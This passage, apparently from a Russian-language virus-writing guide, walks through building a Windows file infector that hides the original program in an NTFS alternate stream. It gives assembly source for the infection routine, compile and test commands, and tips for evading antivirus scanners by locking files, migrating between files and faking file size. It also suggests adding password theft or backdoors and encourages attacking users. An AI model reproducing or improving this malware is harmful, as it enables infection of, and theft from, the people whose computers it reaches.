
Рисунок 23 заставляем RAR упаковывать потоки
Есть и другая проблема. Windows блокирует доступ ко всем открытым файлам и при попытке внедрения в explorer.exe или firefox.exe обламывает нас по полной программе. Печально. Но выход есть. Заблокированный файл нельзя открыть, но можно переименовать. Берем explorer.exe, переименовываем его… ну, например, в godown, создаем новый файл с точно таким же именем, в основном потоке которого размещаем свое вирусное тело, а прежний explorer.exe копируем в дополнительный поток. При последующих запусках системы управление получит наш explorer.exe и godown будет можно удалить. А можно и не удалять. Правда, тогда он может привлечь внимание бдительного юзера или антивирусного ревизора.
Кстати, о ревизорах. Внедрится в файл это только половина дела. Это и орангутанг сможет. Еще необходимо придумать, как обезвредить всевозможные контролирующие органы типа антивирусов и сторожей. Нет ничего проще! Достаточно заблокировать файл сразу же после запуска и удерживать его в этом состоянии на протяжении всего сеанса работы с Windows вплоть до перезагрузки. Антивирусы просто не смогут открыть файл, а, значит, не смогут обнаружить и факт его изменения. Существует множество путей блокировки — от CreateFile со сброшенным флагом dwSharedMode до LockFile/LockFileEx. Подробнее об этом можно прочитать в Platform SDK.
Основная ошибка большинства вирусов состоит в том, что однажды внедрившись в файл, они сидят и покорно ждут пока не придет антивирус и не сотрет их на фиг. А ведь сканирование современных винчестеров занимает значительное время, растягивающееся на многие часы… В каждый момент времени антивирус проверяет всего один файл и если вирус ведет кочевую жизнь, мигрируя от одного файла к другому, шансы на его обнаружение стремительно уменьшаются.
Мы будем действовать так: внедряемся в файл, ждем 30 секунд, удаляем свое тело из файла, тут же внедрясь в другой. Чем короче период ожидания — тем выше вероятность пройти мимо антивируса незамеченным, но и выше дисковая активность. А регулярные мигание красной лампочки без видимых причин сразу же насторожит опытных пользователей, поэтому приходится хитрить. Можно, например, вести мониторинг дисковой активности, осуществляя заражение только тогда, когда происходит обращение к какому-нибудь файлу. В этом нам поможет файловый монитор Марка Руссиновича (www.systeminternals.com), который легко доработать под наши нужды.

исходный код вируса
Естественные языки (ну типа там русский матерный или английский технический) с описанием компьютерных алгоритмов практически никогда не справляются. Уж слишком они неоднозначны и взаимно противоречивы. Поэтому, во избежание недоразумений продублируем описание алгоритма на языке ассемблера.
Ниже приведен исходный код ключевого фрагмента вируса с комментариями. Технические детали для экономии бумами опущены и лежат на лазерном диске, прилагаемом к книге в файле xcode.asm.

section '.code' code readable executable
start:
; удаляем временный файл
push godown
call [DeleteFile]

; определяем наше имя
push 1000
push buf
push 0
call [GetModuleFileName]

; считываем командную строку
; ключ --* filename - заразить
call [GetCommandLine]
mov ebp,eax
xor ebx,ebx
mov ecx, 202A2D2Dh ;

rool:
cmp [eax], ecx ; это '--*'?
jz infect
inc eax
cmp [eax], ebx ; конец командной строки?
jnz rool

; выводим диагностическое сообщение,
; подтверждая свое присутствие в файле
push 0
push aInfected
push aHello
push 0
call [MessageBox]

; добавляем к своему имени имя NTFS-потока
mov esi, code_name
mov edi, buf
mov ecx, 100; code_name_end - code_name
xor eax,eax
repne scasb
dec edi
rep movsb

; запускам NTFS-поток на выполнение
push xxx
push xxx
push eax
push eax
push eax
push eax
push eax
push eax
push ebp
push buf
call [CreateProcess]
jmp go2exit ; выходим из вируса

infect:
; устанавливаем eax на первый символ имени файла-жертвы
; (далее по тексту dst)
add eax, 4
xchg eax, ebp

xor eax,eax
inc eax

; тут не помешает вставить проверку dst на заражение

; переименовываем dst в godown
push godown
push ebp
call [RenameFile]

; копируем в godown основной поток dst
push eax
push ebp
push buf
call [CopyFile]

; добавляем к своему имени имя NTFS-потока
mov esi, ebp
mov edi, buf
copy_rool:
lodsb
stosb
test al,al
jnz copy_rool
mov esi, code_name
dec edi
copy_rool2:
lodsb
stosb
test al,al
jnz copy_rool2

; копируем godown в dst:eatout
push eax
push buf
push godown
call [CopyFile]

; тут не помешает добавить коррекцию длины заражаемого файла,

; удаляем godown
push godown
call [DeleteFile]

; выводим диагностическое сообщение,
; подтверждающие успешность заражения файла
push 0
push aInfected
push ebp
push 0
call [MessageBox]

; выход из вируса
go2exit:
push 0
call [ExitProcess]

section '.data' data readable writeable
godown db "godown",0 ; имя временного файла
code_name db ":eatmeout",0 ; имя потока, в котором будет…
code_name_end: ; …сохранено основное тело

; различные текстовые строки, выводимые вирусом
aInfected db "infected",0
aHello db "hello, bitch, fuck them all! (c) mylene farmer -->"

; различные буфера для служебных целей
buf rb 1000
xxx rb 1000
Листинг 32 исходный текст ключевого фрагмента вируса

компиляция и испытания вируса
Для компиляции вирусного кода нам понадобится транслятор FASM, бесплатную Windows-версию которого можно найти на сайте http://flatassembler.net/. Остальные трансляторы (MASM, TASM) тут непригодны, поскольку используют совсем другой ассемблерный синтаксис.
ОК, скачиваем http://flatassembler.net/fasmw160.zip, распаковываем архив и набираем "fasm.exe xcode.asm" в командной строке. Если все сделано правильно, на диске должен образоваться файл xcode.exe. Запустим его на выполнение с ключом "--*" за которым следует имя предполагаемой жертвы, например, notepad.exe ("xcode.exe --* notepad.exe"). Появление следующего диалогового окна свидетельствует об успешном внедрении. В противном случае, у нас ничего не получилось и первым делом необходимо убедиться в наличии прав доступа к файлу. Захватывать их самостоятельно наш вирус не собирается. Во всяком случае пока… Напомните мне, чтобы вернуться к этому вопросу в следующий раз.


Рисунок 24 файл успешно заражен
Запускаем зараженный notepad.exe на исполнение. В доказательство своего существования вирус тут же выбрасывает диалоговое окно, а после нажатия на "ОК" передает управление оригинальному коду программы.


Рисунок 25 реакция зараженного файла на выполнение
Чтобы не у пользователя не случился инфаркт, из финальной версии вируса это диалоговое окно лучше всего удалить, заменив его своей собственной "начинкой". Тут все зависит от наших намерений и фантазии. Можно перевернуть экран, похитить пароли или обложить пользователя трехэтажным матом, послав его на хрен.
Зараженный файл обладает всеми необходимыми репродуктивными способностями и может заражать другие исполняемые файлы. Взять хотя бы "Пасьянс" — "notepad.exe --* sol.exe". Естественно, заражать файлы через командную строку ни один нормальный пользователь не будет и процедуру поиска очередной жертвы в вирусное тело мы должны добавить самостоятельно. Если, конечно, мы захотим ее искать. Ведь не санкционирование внедрение в чужие файлы это уже УК!
Так что лучше совершенствовать вирус в другом направлении. При повторном заражении файла текущая версия необратимо затирает оригинальный код своим телом, в результате чего файл отказывает в работе. Вот беда! Как ее побороть? Можно добавить проверку на зараженность перед копированием вируса в файл. Берем CreateFile, передаем ей имя файла вместе с потоком (notepad.exe:eatmeout) и смотрим на результат. Если файл открыть не удалось, значит потока "eatmeout" тут нет и он еще не заражен, в противном случае мы должны отказаться от заражения. Или… выбрать другой поток. Например, eatmeout_01, eatmeout_02, eatmeout_03…
Другая проблема — вирус не корректирует длину целевого файла и после внедрения она уменьшается до 4 Кб — именно столько занимает текущая версия xcode.exe. Нехорошо! Пользователь тут же заподозрит подвох (explorer.exe, занимающий 4 Кб выглядит довольно забавно), занервничает и начнет запускать всякие нехорошие программы типа антивируса. Но что нам стоит запомнить длину жертвы перед внедрением, скопировать в нее свое тело, открыть файл на запись и сделать SetFilePointer на оригинальный размер, увеличивая размер жертвы до исходных значений.
Но это уже мелочи. Главное, что вирус все-таки написан! Что дальше? Теперь можно неспешно полировать код, наращивая его функциональность. В конечном счете, вирус существует не для тупого размножения. У каждого из них должна быть своя миссия и своя сверхзадача. Установить backdoor, перехватить пароль, ну или что-то в этом роде.
Преложенная стратегия внедрения, конечно, не является идеальной, но все же это намного лучше, чем прописываться в реестре, который контролирует куча докторов. Кстати говоря, чтобы не пострадать от своего же собственного вируса, под рукой всегда должно находится противоядие. Следующий командный файл "вытягивает" оригинальное содержимое файла из потока eatmeout и записывает его в файл rebirthed.exe.

more < %1:eatmeout > rebirthed.exe
ECHO i'm rebirthed now, fuck you!
Листинг 33 восстановитель зараженных файлов
На сегодня это все. Слушайте Peter'a Tagtgren'a (просто ошеломляющее впечатление, да?), пейте пиво, натягивайте юзеров вирусом по полной программе, в общем наслаждайтесь жизнью во всех ее проявлениях.

>>> врезка: перечисление потоков
Как определить какие потоки содержаться внутри файла? Штатными средствами – никак! Функции работы с потоками недокументированны и доступы только через native-API. Это: NtCreateFile, NtQueryEaFile и NtSetEaFile, описание которых можно найти в частности в книге "The Undocumented Functions Microsoft Windows NT/2000" Tomasz'а Nowak'а, электронная копия которой может быть бесплатно скачена с сервера NTinterlnals.net. А еще стоит почиать статью "Win2k.Stream" из 5'го номера вирусного журнала #29A, да и другие журналы пролистать не мешает.
Создания нового потока осуществляется вызовом функции NtCreateFile, среди прочих аргументов принимающей указатель на структуру FILE_FULL_EA_INFORMATION, передаваемый через EaBuffer. Как вариант, можно воспользоваться функцией NtSetEaFile, передав ей дескриптор, возращенный NtCreateFile, открывающей файл обычным образом. Перечислением (и чтением) всех имеющихся потоков занимается функция NtQueryEaFile. Прототипы всех функций и определения структур содержатся в файле NTDDK.H, в котором присутствует достаточное количество комментариев, чтобы со всем этим хозяйством можно было разобраться.

>>> врезка: полезные ссылки
- http://www.wasm.ru:
  - море полезного материла по вирусам и ассемблеру, форум на котором туссуется множество матерых профессионалов, ну вообще просто приятный сайт;
- http://vx.netlux.org:
  - гигантская коллекция вирусов и учебников по их написанию;
- http://flatassembler.net/fasmw160.zip:
  - бесплатная Windows-версия ассемблера FASM – самого правильного ассемблера из всех;

по отношению к Windows NT это не так, и всякий код, который только можно прочитать, по умолчанию можно и исполнить.
приведенные номера системных функций относятся к LINUX.

